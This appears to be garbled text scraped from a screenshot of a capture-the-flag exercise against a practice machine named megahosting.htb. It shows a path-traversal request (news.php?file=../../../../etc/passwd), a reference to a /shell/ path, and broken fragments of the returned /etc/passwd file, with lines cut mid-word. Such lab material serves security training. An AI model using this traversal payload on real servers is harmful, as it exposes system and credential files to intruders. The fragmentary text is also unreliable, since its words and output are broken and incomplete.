 megahosting.htb:8080/shell/ megahosting.htb/news.p http://megahosting.htb/new
megahosting.htb/news.php?file=../../../../etc/passwd
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/b
nan:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x
:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/va
:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13
33:www-data:/var/www:/usr/sbin/nologin backup:x:3
8:Mailing List Manager:/var/list:/usr/sbin/nologin irc
:41:Gnats Bug-Reporting System (admin):/var/lib/gn
65534:65534:nobody:/nonexistent:/usr/sbin/nologin s
ent,,,:/run/systemd:/usr/sbin/nologin systemd-resolv
nologin systemd-timesync:x:102:104:systemd Time S
us:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x